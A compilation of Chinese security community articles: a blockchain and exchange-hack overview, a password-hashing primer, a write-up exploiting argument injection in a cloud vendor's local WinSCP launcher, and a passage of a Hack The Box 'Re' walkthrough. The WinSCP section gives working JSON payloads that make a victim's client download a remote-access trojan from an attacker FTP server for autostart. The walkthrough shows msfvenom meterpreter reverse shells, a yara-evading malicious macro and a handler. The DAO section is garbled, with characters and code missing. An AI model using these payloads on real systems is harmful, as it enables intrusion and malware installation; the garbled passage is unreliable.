隐蔽地址虽然能保证接收者地址每次都变化,从而让外部攻击者看不出地址关联性,但并不能保证发送者与接收者之间的匿名性。因此门罗币提出了一个环签名的方案——事实上,在古代就已经有类似的思想了:如图5所示,联名上书的时候,上书人的名字可以写成一个环形,由于环中各个名字的地位看上去彼此相等,因此外界很难猜测发起人是谁。这就是环签名。

除了交易地址,交易金额也会暴露部分隐私。门罗币还提供了一种叫做环状保密交易(RingCT)的技术来同时隐藏交易地址以及交易金额。这项技术正在逐步部署来达到真正的匿名。这项技术采用了多层连接自发匿名组签名(Multi-layered Linkable Spontaneous Anonymous Group signature)的协议。

###### 安全问题

比特币交易私密性方面做的不太好,关于货币隐私的两个基本属性:

1. 不可链接性(Unlinkability):无法证明两个交易是发送给同一个人的,也就是无法知道交易的接收者是谁。

2. 不可追踪性(Untraceability):无法知道交易的发送者是谁。

比特币交易要发送地址信息,很明显不符合之上的要求。门罗币通过隐蔽地址来保证不可链接性,通过环签名来保证不可追踪性,从而给用户的交易信息提供了很好的隐私性。另一方面,比特币挖矿主要依赖于大量专业化的专用集成电路(ASIC)。它的算法在ASIC上的运行速度远超于在标准家庭电脑或者笔记本电脑上运行。相比之下,门罗币的挖矿算法要精良得多。它并不依赖于ASIC,使用任何CPU或GPU都可以完成,这就意味着门罗币具有更低的挖掘门槛。

门罗币的这些特性,使其成为黑产挖矿的不二之选。过去的一段时间,出现了许多以门罗币挖矿为目的的网络攻击事件。

##### 04 小结

在以太坊这种平台区块链上,如果运行智能合约,应用程序出现漏洞,同样也会威胁其上的数字资产。

以太坊解决了比特币的单应用的局限,使得区块链像一个操作系统,开发者可以在其上搭建自己的“应用”。门罗币降低了挖矿的门槛,同时又满足了交易私密性需求。这些特性都符合黑产的需要,过去的一段时间,以门罗币挖矿为目的的网络攻击事件时有发生。

#### 0x03 交易平台安全性思考

随着区块链技术的迅速发展,使得虚拟货币渐渐走入的大众的视线。随之而来的就是大量的虚拟币交易平台。虚拟货币交易平台就是为用户提供虚拟货币与虚拟货币之间兑换的平台,部分平台还提供人民币与虚拟货币的p2p兑换服务。现在交易平台平均每天的交易额都是数以亿计,然而交易平台背后的经营者能力与平台的自身的安全性并没有很好的保障。从14年至今据不完全统计,单纯由于交易所安全性导致的直接损失就达到了1.8亿美元之多。

随着虚拟币的水涨船高,交易所就成了黑客们的首要目标,据统计入侵一家交易所给黑客带来的直接利益大约1000万美元左右,然而交易所的安全性参差不齐和各个国家对这类平台基本都暂时没有好的管控策略,这给黑客带来了很大的便利,同时也直接威胁着用户的资金安全。

##### 01 平台被黑事件回顾

###### 比特儿(Bter.com) 比特币交易平台被盗事件

2014-08-15

事件简介:

比特儿是一家中国的山寨币交易所。NXT等山寨币都在上面交易。

由于POS币的钱包必须上线运行才能获取利息。因此NXT钱包必须在线运行,给了入侵的机会。POS币不能冷钱包保存,暴露出POS的重大安全隐患。黑客盗走NXT后与平台方通过交易留言进行了谈判:

并要求平台方支付BTC作为赎金换回NXT

最终平台支付了110个BTC,却未能完全赎回NXT,只能要求社区回滚NXT的交易区块。

本次比特儿被黑是历史上第一次完全公开展现的网络犯罪,暴露出交易平台和数字货币在当时没有监管野蛮生长的严肃问题。

###### 以太币组织The DAO被黑事件

2016-06

事件简介:

以太币的去中心化组织The

Dao被黑,价值逾5000万美元的以太币外溢出DAO的钱包。以太币(ETH)市场价格瞬间缩水,从记录高位21.50美元跌至15.28美元,跌幅逾23%。

在此前的智能合约写法中,有三个严重漏洞,黑客也正是利用这几个漏洞攻击The DAO窃取以太币。

###### fallback函数调用

向合约地址发送币有两种写法:

二者都是发送20个ether,都是 个新的message call, 同的是这两个调 的gasli mit 样。send()给予0的gas(相当于

call.gas(0).value()() ), call.value()() 给予全部(当前剩余)的gas。 当我们调 某个智能合约时,如果指定的函数找

到,或者根本就没指定调 哪个函数(如发送ether)时,fallback函数 就会被调用。

当通过 addr.call.value()() 的 式发送ether,和send() 样,fallback函数会被调 ,但是传递给fallback函数可 的

是当前剩余的所有gas,如果精 设计 个fallback就能影响到系统,如写storage, 新调 新的智能合约等等。

###### 递归调用

一段用户从智能合约中取款的代码如下:

如果付款方的合约账户中有1000个ether,而取款方有10个ether,此处就有严重的递归调用问题,取款方可以将1000个ether全部取走。

###### 调用深度限制

合约可以通过message call调用其他智能合约, 被调用的合约继续通过message call在调用其他合约,这样的嵌套调用深度限制为1024。

如果攻击者制造以上的1023个嵌套调用,之后再调用`sendether()`,就可以让`add.send(20ether)`失效,而其他执行成功:

在DAO的代码

当合约执行到`withdrawRewardFor(msg.sender);`进入到函数`withdrawRewardFor`判断

putOut如下:

和此前的举 类似,DAO通过 `addr.call.value()()` 发送以太币 没有选择 `send()` 从 客只需要创建fallback再次调

`splitDAO()` 即可转移多份以太币,PoC如下:

The DAO事件给整个以太坊社区带来了重大影响,也导致了之后的硬分叉和ETC(以太经典)的剥离。

###### Bitfinex遭黑客攻击事件

2016-08

事件简介:

Bitfinex是交易比特币、ether和莱特币等数字货币的最大交易所之一。

根据Bitfinex在8月2日凌晨发布的公告,该交易所在发现了一个安全漏洞后便停止了交易。发布在官网上的声明表示:

Bitfinex负责社区和产品开发的主管塔克特(Zane

Tackett)证实,119,756个比特币遭窃,该公司已经知道相关系统是如何被入侵的。以周二的价格计算,失窃比特币价值约6,500万美元,受此消息影响,全球比特币价格应声下跌25%。

随后Bitfinex官网发布公告称这次损失将由平台上所有用户共同承担,这将导致每位用户的账户平均损失36%

对于类似比特币这样的数字货币,由于是通过数学算法挖矿形成,与实体质地的纸币不同,这些数字货币交易的安全性就完全体现在交易所的风险控制能力以及防黑客能力上。

###### Parity多重签名钱包被盗事件

2017-07

事件简介:

Parity是一款多重签名钱包,是目前使用最广泛的以太坊钱包之一,创始人兼CTO 是以太坊前CTO黄皮书作者Gavin Woods。

7 月 19 日,Parity发布安全警报,警告其钱包软件1. 5 版本及之后的版本存在一个漏洞。据该公司的报告,确认有150,000ETH(大约价值

3000 万美元)被盗。据Parity所说,漏洞是由一种叫做wallet.sol的多重签名合约出现bug导致。后来,白帽黑客找回了大约377,000

受影响的ETH。

本次攻击造成了以太币价格的震荡,Coindesk的数据显示,事件曝光后以太币价格一度从235美元下跌至196美元左右。此次事件主要是由于合约代码不严谨导致的。我们可以从区块浏览器看到黑客的资金地址

可以看到,一共盗取了153,037 个ETH,受到影响的合约代码均为Parity的创始人Gavin Wood写的Multi-Sig库代码。通过分析代码可以确定核心问题在于越权的函数调用,合约接口必须精心设计和明确定义访问权限,或者更进一步说,合约的设计必须符合某种成熟的模式,或者标准,合约代码部署前最好交由专业的机构进行评审。否则,一个不起眼的代码就会让你丢掉所有的钱。

###### USDT发行方Tether遭受黑客攻击事件

2017-12

事件简介:

Tether公司是USDT代币的发行公司——USDT是一种与美元挂钩的加密货币,如今正在被交易所广泛用于进行交易。该公司在公告中声称其系统遭受攻击,已经导致价值3000万美元的USDT代币被盗。

被盗的代币不会再赎回,但Tether公司表示他们正在试图恢复令牌,以确保这些交易所不再交易或引入这些被盗的资金,不让这些资金回到加密货币经济。此次被黑事件后,比特币的价格下降了5.4%,是11月13日以来的最高纪录。然而,Tether被盗声明一出,国外社区有用户认为,该地址中被盗的3000万美元只是Tether掩耳盗铃的第一步。实际面临的兑付危机远远不止3000万美元。此次事件不仅单纯的一次虚拟币被盗事件同时导致了Tether的信任危机。

###### Youbite交易所被入侵事件

2017-12-19

事件简介:

12月19日,韩国数字货币交易所Youbite宣布在当天下午4时(北京时间3时)左右,交易平台受到黑客入侵,造成的损失相当于平台内总资产的17%。

这家平台是韩国一家市场份额较小的数字货币交易平台,在今年4月,这家平台也曾经遭受过黑客攻击,损失了近4000个比特币。

Youbit表示,在4月份遭遇黑客攻击之后,其加强了安全策略,将其余83%的交易所资金都安全地存放在冷钱包里。尽管如此,运营该交易所的公司Yaipan还是于本周二申请了破产,并停止了平台交易。公告显示,该交易所将所有客户的资产价值减记至市场价值的75%,客户可立即提取这部分资产。该公司表示,将在破产程序结束时偿还剩余的资金,届时将提出保险索赔并出售公司的经营权。

##### 03 小结

虚拟币的火热,直接搅动着金融市场与科技市场,也面临着各种安全问题。现在各个国家也开始对区块链市场与虚拟币市场相继出台政策与治理方案,对交易所也开始纳入管控范围,韩国前段时间对其国家7家大型交易所进行了安全测试均被成功入侵,但每个交易所每天交易量是数以亿计的。可见这类安全问题不是个例,作为虚拟币交易平台,是否有资质有能力保护在线虚拟货币啊安全性成为一个值得考究的问题,虚拟币已经渐渐的从网络进入到现实世界中,然而这个过程的进步同样带来了很大的隐患,这也促使着政府企业以及个人对交易平台以及虚拟币本身更加的慎重选择与投入。

#### 0x04 区块链在安全行业的应用

区块链社区非常活跃,人们经常认为,这项技术不仅有效地推动了虚拟货币的发展,而且还加强了现有的安全解决方案,从区块链角度解决了一些安全问题。

列举几个区块链技术的安全用途:

##### 01 更安全的认证机制

根据区块链技术的特性,设备可以以对等的方式识别和交互,而不需要第三方权威。伴随着双重身份验证,伪造数字安全证书成为不可能,使得网络结构具有更好的安全性。比如应用到密码验证服务,物联网设备认证。

##### 02 更安全的数据保护

在基于区块链的系统中,存储的元数据分散在分布式账本中,不能在一个集中点收集,篡改或者删除。其中的数据,具有更好的完整性,可靠性以及不可抵赖性。可以应用到公共数据存储场景,比如产权记录,金融记录。

##### 03 更安全的基础设施

利用区块链分布式特性,可以提供一种分散式平台,通过这种系统,可以访问和利用共享的带宽,这种方式远优于带宽有限的单服务器集中模型。去中心化的平台可以降低DDoS成功的风险,更好的保护基础设施。比如网站,DNS解析服务等。

* * * | 社区文章 |

# 密码哈希:面对开发者的哈希基础知识和破解方法介绍

|

##### 译文声明

本文是翻译文章,文章来源:360安全播报

原文地址:<http://ithare.com/password-hashing-why-and-how/>

译文仅供参考,具体内容表达以及含义原文为准。

**所谓哈希密码,指的是对口令进行一次性的加密处理而形成的杂乱字符串。这个加密的过程被认为是不可逆的,也就是说,从哈希串中是不可能还原出原口令的。**

密码哈希注定就不是一个普通的话题,而现在它也变得越来越流行了。虽然它不是唯一一个能够保证你的联网应用程序安全性的方法,但是它是众多安全保护措施中的一个,每一个有安全意识的开发者都应该考虑这个问题。在这篇文章中,我们将会讨论有关密码哈希的知识,我们会对哈希函数进行讲解,并且告诉大家为什么你所开发的应用程序需要使用密码哈希。

每当我们要讨论安全问题时,大家总会有一个疑问:我们所要防御的安全威胁到底是什么?对于密码哈希而言,答案肯定不会尽如人意:我们正在努力的是-当你网站数据库中存储的所有密码被盗窃之后,我们如何来缓解这类事件给人们带来的影响。通常情况下,如果攻击者成功进入了目标数据库之后,数据库中的许多数据都有可能被盗,而这也是每一个信息安全从业人员的噩梦。

但是,对于开发者来说最重要的一点是,不要忘了在进行软件开发的过程中,还有十几个相关的安全功能也需要加入至程序之中。(例如TLS加密)

对没有进行哈希处理的密码进行攻击

那么,我们现在来讨论一下,如果攻击者已经得到了你的密码数据库,会发生什么事情呢?攻击者能够利用这些数据来做些什么呢?实际上,所有相关的攻击都与恢复出用户密码有关,因为只有当获取到用户的密码之后,攻击者才可以进行下一步操作。

如果你的数据库中存储的是明文形式的密码,那么你就不用挣扎了。攻击者已经获取到了所有的用户密码,他可以开始为所欲为了。这简直太糟糕了。

**尝试1#:简单的密码哈希**

你可能会认为:“嗨,只要我们使用SHA256算法(或者SHA-3,或者其他的一些安全哈希算法)来对密码进行哈希处理,那么一切问题都不存在了。”如果你这样想的话,那么迟早都会出现问题。然而真实的情况往往会更加的复杂。

比如说,我们将现在的情况更加具体化。当你使用下列形式的哈希函数来对存储的密码进行处理时,会发生什么?

P’=SHA256(P) (*)

其中,P为密码,P’为存储在数据库中的密码。

**字典攻击**

那么,假设攻击者已经获取到了所有存储在数据库中的密码了,而数据库中的密码仅仅使用了SHA256来进行哈希加密,正如我们在上面所列出的公式(*)。那么攻击者能够利用窃取来的密码数据做些什么呢?

首先,他可以获取一个记录了大量常用密码的字典文件,然后利用字典中的密码来依次进行尝试。也就是说,攻击者可以利用SHA256算法来对字典里的密码进行哈希处理,然后与数据库中存储的密码哈希进行对比(这也就是我们所说的“字典攻击”)。

请注意,使用简单的P’=SHA256(P)函数来进行哈希处理,也就意味着相同的“P”值在经过公式计算之后,将会得到相同的“P’”。也就是说,相同的密码在经过哈希处理之后,生成的密码哈希也是相同的。

这样一来,攻击者就可以利用SHA256算法预先对当前所有常用的密码进行哈希处理,然后在攻击者成功获取到了数据库中的数据之后,就可以利用这些预先计算好的密码哈希来进行对比了。相较于没有经过哈希处理的密码而言,密码哈希将会增加攻击者破解密码的难度。因此,对密码进行简单的哈希处理总是比没有进行哈希处理的密码要安全得多,但是这项技术仍然有很大的提升空间。

尝试2#:经过Salted的哈希

对相同的密码进行哈希处理之后,得到的密码哈希是相同的。为了解决这个问题,我们需要对密码哈希进行Salted处理,即“哈希加盐法”。

这种方式的工作机制为:当我们在计算相应“P’”之前,针对每一个用户的密码,我们都会存储一个相应的“S”值(即盐值)。当我们需要将用户密码存入数据库之前,我们需要利用下列公式来进行计算:

P’=SHA256(S||P)

其中,“||”为连接的意思(例如字符串/数据块的级联)。

只要用户的“S”值与其他用户不同,那么即使不同用户使用的是相同的密码,计算出来的密码哈希值也不会相同。所以这也就意味着,攻击者预先计算出的密码哈希将无法使用,字典攻击也就失效了。实际上,我们所介绍的“哈希加盐法”还可以抵御一些其他的“预先计算”攻击,包括所谓的“彩虹表攻击”在内。

而我们需要考虑的另一个问题就是使用什么样的“Salt”。首先,每一个用户所使用的“S”值必须是独一无二的。这也就意味着,如果你所使用的随机“Salt”值足够长,你就不需要检查盐值的唯一性了。

**对哈希函数进行离线暴力破解攻击**

即便是我们在对密码进行哈希处理时加入了“Salt”,并且也仅用了字典密码。攻击者仍然有其他的方法来破解我们的密码数据库。

我所指的就是离线暴力破解攻击,需要注意的是,这种方式与在线暴力破解不同。当攻击者利用在线暴力破解的方式来攻击数据库时,攻击者只需要不断地尝试登录密码即可。但是我们可以设置登录失败次数限制或者密码尝试的时间间隔来防止这类攻击。

为了对密码数据进行离线暴力破解攻击,攻击者首先需要获取到存储了密码的数据库,或者至少是用户密码或者“salt”值的其中之一。在获得了这些信息之后,攻击者就可以利用公式SHA256(S||P)来对这些密码和Salt值进行计算了。如果计算结果能够与“P’”值相匹配,那么攻击也就成功了。在此次计算中所使用的“P”即为用户的真实密码。

**将来会发生什么**

在将来,一切都有可能改变。近期,大量安全研究人员都在寻找一种更加有效的密码哈希处理方法。在不久的将来,研究人员很有可能会提出一种新型的密码哈希算法。如果真的是这样的话,这样的一种新型的哈希算法也许会更加的安全。 | 社区文章 |

(1)、引言

最近测试是国内某知名云服务器供应商,本豪研究一天云客户端找了个命令执行,所以写出来分享一下心得。这里不是二进制溢出方面的,而是通过web相关的漏洞利用的。各位看官可能好奇,通过web类型都漏洞让客户端执行命令???

(2)、客户端分析

访问云主机管理地址,下载一个50多兆得客户端。

[

安装后该客户端目录如下

[

在web版主机管理系统里选择一个主机,点击文件传输

[

然后选择一个主机账号

[

弹出来winscp的报错窗口

[

因为我测试主机ip地址是随便写的,所以这里提示网络异常。那么这时候看发送的数据包

[

大家看到是通过浏览器向本地127.0.0.1:28080地址发送http数据包来和客户端通信。

我们用反rootkit工具查看本地得网络端口

[

看到客户端rest-server监听固定的端口28080,当发来文件传输的指令都时候就调用WinSCP。WinSCP是一个Windows环境下使用SSH的开源图形化SFTP客户端。同时支持SCP协议。它的主要功能就是在本地与远程计算机间安全的复制文件。

详细用法可参考```<http://baike.baidu.com/link?url=7jy7OfpC9le0uRFUbS0bKwsgZSkwYoYX1-MlO1QQwYJtQuTbR3tD4XoITcsckeVQGMCQoNVVNN8ODaOIfzgYNq[/code>]

(3)、Java执行命令和命令注入

注意到客户端安装目录有一个error.log文件,打开看一下

[

通过日志信息我们可以得出本地监听28080端口的web服务是jetty二次开发的,最后一行

WinSCP.exe [email protected]@89#340:MD5#[email protected]:22222

使我们点击文件传输后浏览器向本地客户端发送指令,然后客户端执行的功能

后边一串是该主机都配置字符串。注意到日志里exec:字符串,那么客户端通过jetty里执行java然后调用winscp。

注意指令数据包:

GET /connector/json?data=eyd0eXBlJzonc2NwJywndXNlcm5hbWUnOicxMzA3ODA2NjA1NEAxMjcuMC4wLjFAODkjMzQwJywncGFzc3dvcmQnOidNRDUjN2RkNzVjNTVjMGYzYTg0OTY5Y2FjYzVmY2RiYmQ5ODAnLCdzZXJ2ZXInOicxMjMuNTkuNTMuMjAnLCdwb3J0JzonMjIyMjInLCd3aWR0aCc6JzEzNjYnLCdoZWlnaHQnOic3NjgnfQ==&jsoncallback=jQuery111205498347991109811*1464068504557&*=1464068504558 HTTP/1.1

Host: 127.0.0.1:28080

Accept: */*

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.94 Safari/537.36

DNT: 1

Referer: <http://123.59.53.20/server>

Accept-Encoding: gzip, deflate, sdch

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4

参数data是base64编码解码一下:

{'type':'scp','username':'[email protected]@89#340','password':'MD5#7dd75c55c0f3a84969cacc5fcdbbd980','server':'123.59.53.20','port':'22222','width':'1366','height':'768'}

那么error.log里的执行的

[email protected]@89#340:MD5#[email protected]:22222

是通过这个json数据传递过去的。

我们替换成如下

{'type':'scp','username':'"|[email protected]@89#340','password':'MD5#7dd75c55c0f3a84969cacc5fcdbbd980','server':'123.59.53.20','port':'22222','width':'1366','height':'768'}

Base64编码后再次发送

查看error.log,看到改后的参数成功传入

[

可见用户名处可以引入脏数据。那么我们尝试命令注入,执行ipconfig执行结果重定向到c:\ff

{'type':'scp','username':'ipconfig>c:\ff&&[email protected]@89#340','password':'MD5#7dd75c55c0f3a84969cacc5fcdbbd980','server':'123.59.53.20','port':'22222','width':'1366','height':'768'}

看error.log

[

从命令行语法都角度已经完美执行了。但是C盘并没有ff文件。

Java 执行执行命令一般用runtime ,代码如下

[

我们尝试执行

ipconfig&&ping -n 1 localhost

成功报错

[

那么java通过这种方法执行命令无论怎样都不能注入命令,原因是该函数对特殊字符有处理。

[

(4)绕过双引号进行参数注入

命令不能直接注入了,顿时很失落,毕竟研究了那么久,再看看说不定有奇迹呢。

把注意力转移到了winscp上,我们能否控制一些参数达到自己都目的呢。尝试引入参数开关/a -b,大家知道参数一般是这样传递的。

提交如下数据

{'type':'scp','username':'/a -b [email protected]@89#340','password':'MD5#7dd75c55c0f3a84969cacc5fcdbbd980','server':'123.59.53.20','port':'22222','width':'1366','height':'768'}&jsoncallback=jQuery111205498347991109811_1464068504557

我们看error.log

[

看到加了这2个开关后参数winscp的参数又多了个双引号,大家知道双引号括起来就变成一个参数了,这下引入都开关不起作用了。经过反复fuzz,发现用tab替代空格后台程序就不会加双引号了。

[

那么现在参数可控,能不能造成漏洞还要看winscp了。

(5)Winscp高级使用

一般情况下大家都是用winscp的图形界面操作进行ssh文件传输都,其实它还有一些更高级都功能在命令行里。研读了winscp手册,其中<https://winscp.net/eng/docs/guide_automation>

自动化模块阐述了,其可以执行script,script就是一些操作命令放到一个文件里。如myscript.txt

# Connect to SFTP server using a password

open sftp://user:[email protected]/ -hostkey="ssh-rsa 2048 xx:xx:xx:xx:xx:xx:xx:xx:xx:xx:xx:xx:xx:xx:xx:xx"

# Upload file

put d:\examplefile.txt /home/user/

# Exit WinSCP

Exit

上边的script是把本地d:\examplefile.txt文件复制到远端服务器example.com的/home/user/目录下

执行winscp.com /script=myscript.txt即可。

那么可以通过command 参数指定 script 内容在命令行,用引号括起来每行。

/command "option confirm off" "open root:[email protected]" "put c:\1.txt /tmp/winscp.txt" "exit"

上,到这里我的利用思路是利用winscp注入都参数,复制我们ssh服务上的远控木马(灰鸽子)到本地开机启动项里,目标点击我提供都链接,或者利用插入图片都地方插入攻击链接,木马写入其pc自启动项里,下次开机植入远控。

(6)Scp利用尝试

首先尝试scp协议,因为scp是winscp最本土的协议。发送如下payload

{'type':'scp','username':'/command "open root:[email protected]" "put c:\1.txt" "exit" /log=scp2.log [email protected]@23#283','password':'MD5#7dd75c55c0f3a84969cacc5fcdbbd980','server':'123.59.53.20','port':'22222','width':'1920','height':'1080'}

其中192.168.217.129是我放远控木马的ssh服务器,空格用tab代替。我们加了一个log参数,看客户端安装目录下winscp的log文件scp2.log[

说hostkey 未验证。

查了很多资料发下如下payload可以成功通过scp协议下载文件

"option confirm off" "open root:[email protected] -hostkey=""ssh-rsa 2048 ea:9f:86:e4:5f:56:c6:97:78:9d:4c:c6:ee:c3:20:bc""" "put c:\1.txt /tmp/winscp.txt" "exit" /log=scp4.log

这时候可以复制文件,测试时候换了一台电脑,然后再次用这个payload都时候发现hostkey又变了。查了资料说hostkey会因为重启系统和其他原因变化

<https://support.ssh.com/manuals/server-zos-admin/55/Defining_Server_Host_Key.html

所以这种方法不可靠。Hostkey变了,就得去修改payload。

(7)Ftp传输和猥琐利用

因为winscp还支持ftp,其他都如sftp等都是通过ssl加密的,这里找明文协议。

那么我们启动一个ftp服务器作为payload 服务器,通过python自带的pyftp库,启动ftp都时候当前目录下有个1.exe,是灰鸽子被控端。

[

通过如下poc payload可以把远程ftp 文件下载到本地。

{'type':'scp','username':'/command "open ftp://anonymous:[email protected]" "get 1.exe C:\huigezi.exe" "exit" /log=scp4.log [email protected]@23#283','password':'MD5#7dd75c55c0f3a84969cacc5fcdbbd980','server':'123.59.53.20','port':'22222','width':'1920','height':'1080'}

xxxx.iok.las是自己的域名

构造好html文件

[

放到自己web服务器上

目标访问改地址,这时候winscp在后台悄无声息地下载文件

[

我们看ftp服务的输出

[

再看本地winscp的log

[

说明文件成功下载,再看c盘根目录已经多了一个灰鸽子远控

[

实际利用当中我们将木马软件下载到开机启动目录里或直接覆盖掉其他exe文件,达到执行的目的。

[

到这里算完美利用了。这个漏洞总结一句话就是“参数注入,下载恶意程序到指定目录实现自启动”,利用原理类似get型csrf。

另有不周到的地方多多指教。 | 社区文章 |

# HTB-Re 渗透全记录

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

春节闭门不出,在家刷HTB练习渗透,目前Re这个box已经retired,因此把总结的详细渗透过程发出来。这个box用到了OpenOffice宏后门,Winrar目录穿越和UsoSvc服务提权。最后拿到system权限读flag还折腾了不少,整个过程都值得学习一下。

## Port

root@kali:~/pentest/re# masscan -e tun0 -p1-65535 10.10.10.144 --rate=1000

Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2020-01-26 08:03:07 GMT

-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth

Initiating SYN Stealth Scan

Scanning 1 hosts [65535 ports/host]

Discovered open port 445/tcp on 10.10.10.144

Discovered open port 80/tcp on 10.10.10.144

root@kali:~/pentest/re# nmap -sC -sV -oA Re -p80,445 10.10.10.144

Starting Nmap 7.70 ( https://nmap.org ) at 2020-01-26 08:06 GMT

Nmap scan report for 10.10.10.144

Host is up (0.25s latency).

PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 10.0

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Microsoft-IIS/10.0

|_http-title: Visit reblog.htb

445/tcp open microsoft-ds?

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|_clock-skew: mean: 1h01m10s, deviation: 0s, median: 1h01m10s

| smb2-security-mode:

| 2.02:

|_ Message signing enabled but not required

| smb2-time:

| date: 2020-01-13 09:09:21

|_ start_date: N/A

扫描只发现了一个http服务和smb共享文件服务

## Blog

根据nmap扫描的提示,直接把域名ip写入hosts

echo -e "10.10.10.144treblog.htb" >> /etc/hosts

访问web,发现是一个blog,有几篇博文需要注意一下。

简要内容就是作者开放了一个ods文件宏后门检测的服务,使用yara进行过滤。

## smb

直接尝试匿名访问smb,发现存在一个叫`malware_dropbox`的共享文件夹。

root@kali:~# smbmap -H 10.10.10.144 -u 'anonymous' -p ''

[+] Finding open SMB ports....

[+] Guest SMB session established on 10.10.10.144...

[+] IP: 10.10.10.144:445 Name: 10.10.10.144

Disk Permissions Comment

---- ----------- ------- .

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 InitShutdown

fr--r--r-- 4 Sun Dec 31 19:03:58 1600 lsass

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ntsvcs

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 scerpc

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2CatalogChangeListener-334-0

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 epmapper

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2CatalogChangeListener-1c0-0

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 LSM_API_service

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 eventlog

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2CatalogChangeListener-3e4-0

fr--r--r-- 4 Sun Dec 31 19:03:58 1600 wkssvc

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 atsvc

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2CatalogChangeListener-3a8-0

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 spoolss

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2CatalogChangeListener-680-0

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 trkwks

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 W32TIME_ALT

fr--r--r-- 4 Sun Dec 31 19:03:58 1600 srvsvc

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 vgauth-service

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2CatalogChangeListener-24c-0

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2CatalogChangeListener-258-0

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ROUTER

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PIPE_EVENTROOTCIMV2SCM EVENT PROVIDER

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PSHost.132234368815825955.1856.DefaultAppDomain.powershell

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PSHost.132234368815872644.1884.DefaultAppDomain.powershell

fr--r--r-- 3 Sun Dec 31 19:03:58 1600 efsrpc

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PSHost.132234370425623129.3428.DefaultAppDomain.powershell

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 iisipma879ea91-3bc1-4fb6-89d7-9d62fc5e507f

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 iislogpipec892292b-ab19-499e-bbef-39bdba027ff4

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 S1zLwjQTPA0xOsRWCq9N6MQFkt9b9GCIUZvroK94XUHcG4BhfCfDionXk4R8bvw9fccVl0BHbUaIG4hGK4g9rLbSmGvzCKClSU7FNe66HfCMo4aqTxNFEy

fr--r--r-- 1 Sun Dec 31 19:03:58 1600 CPFATP_3652_v4.0.30319

IPC$ READ ONLY Remote IPC

.

dr--r--r-- 0 Mon Jan 13 20:51:16 2020 .

dr--r--r-- 0 Mon Jan 13 20:51:16 2020 ..

malware_dropbox READ ONLY

此目录虽然扫描发现只有`READ

ONLY`,而实际上是可以上传文件的。随便上传一个文件,发现过1分钟左右就会消失,相信就是上面blog提到的ods文件检测服务入口了。

root@kali:~/pentest/re# smbclient \\10.10.10.144\malware_dropbox

WARNING: The "syslog" option is deprecated

WARNING: The "syslog" option is deprecated

Enter WORKGROUProot's password:

Try "help" to get a list of possible commands.

smb: > ls

. D 0 Tue Jun 18 22:08:36 2019

.. D 0 Tue Jun 18 22:08:36 2019

8247551 blocks of size 4096. 4295441 blocks available

smb: > put Re.xml

putting file Re.xml as Re.xml (3.2 kb/s) (average 2.4 kb/s)

smb: > ls

. D 0 Mon Jan 13 09:26:31 2020

.. D 0 Mon Jan 13 09:26:31 2020

Re.xml A 2410 Mon Jan 13 09:26:31 2020

ls

8247551 blocks of size 4096. 4295440 blocks available

smb: > ls

. D 0 Mon Jan 13 09:26:35 2020

.. D 0 Mon Jan 13 09:26:35 2020

8247551 blocks of size 4096. 4295441 blocks available

smb: >

## ODS

这篇博文里面提及一篇文章:<https://0xdf.gitlab.io/2019/03/27/analyzing-document-macros-with-yara.html> ,里面有生成ods文件的示例,以及提到一个yara过滤规则:

rule metasploit

{

strings:

$getos = "select case getGUIType" nocase wide ascii

$getext = "select case GetOS" nocase wide ascii

$func1 = "Sub OnLoad" nocase wide ascii

$func2 = "Sub Exploit" nocase wide ascii

$func3 = "Function GetOS() as string" nocase wide ascii

$func4 = "Function GetExtName() as string" nocase wide ascii

condition:

(all of ($get*) or 2 of ($func*))

}

这个规则的意思是:匹配到全部$get开头的规则 或者 任意两个$func开头的规则,就无法通过。

use exploit/multi/misc/openoffice_document_macro

set srvhost 10.10.14.220

set srvport 23333

run

[+] msf.odt stored at /root/.msf4/local/msf.odt

按照文章的介绍,可以直接使用metasploit生成一个恶意odt文件,而上面的yara规则明显是针对metasploit的,因此需要修改一下宏脚本进行绕过。

odt文件本质为一个zip压缩包,将生成的msf.odt解压。

修改 `/Basic/Standard/Module1.xml`中的宏脚本,删除多余的`Sub

Exploit`,`GetOS()`和`GetExtName()`

同时,由于不清楚有没有其他过滤规则,因此选择了使用certutil来下载shell.exe,尽量不使用`powershell`反弹脚本。

重新打包,重命名为msf.ods

然后用msfvenom生成一个后门程序shell.exe放在本地。

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.220 LPORT=4444 -f exe -i 3 -o shell.exe

开启http服务

python3 -m http.server 23333

msfconsole配置handler进行监听

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

